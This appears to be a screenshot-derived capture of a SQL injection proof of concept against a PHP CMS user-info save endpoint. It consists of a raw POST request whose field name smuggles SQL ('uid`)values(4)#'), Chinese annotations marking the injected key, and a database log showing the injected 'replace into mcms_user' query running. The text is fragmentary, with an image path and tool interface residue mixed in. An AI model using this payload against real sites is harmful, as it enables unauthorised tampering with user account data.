 POST /app/user/info.php?m=save&ajax=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
此为表的主键值
X-Requested-With: XMLHttpRequest
Referer: http://localhost/app/user/info.php?tpl=info.edit
Content-Length: 109
Cookie: CNZZDATA1253530733=965574824-1423882653-http%253A%252F%252Flocalhost%252F%7C1424928795;
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1424069808; skip_url=mycenter.php; PHPSESSID=3150dhtojp45pk09jeis07bo35
Connection: keep-alive
此为表的主键
Pragma: no-cache
Cache-Control: no-cache
info_id=0&cate_id=2&model_name=user&extern__uid`)values(4)#price=34&info_title=353&info_img=&info_body=35345
? < + > Type a search term 0 matche
Response
Done Length: 414 (2,196 milli
field_name='uid`)values(4)#price' limit 1
98 Query select form_type from mcms_model_fields where model_name='user' and
field_name='info_id' limit 1
98 Query replace into mcms_user (`uid`)values(4)#price`,`info_id`) values
('34','54')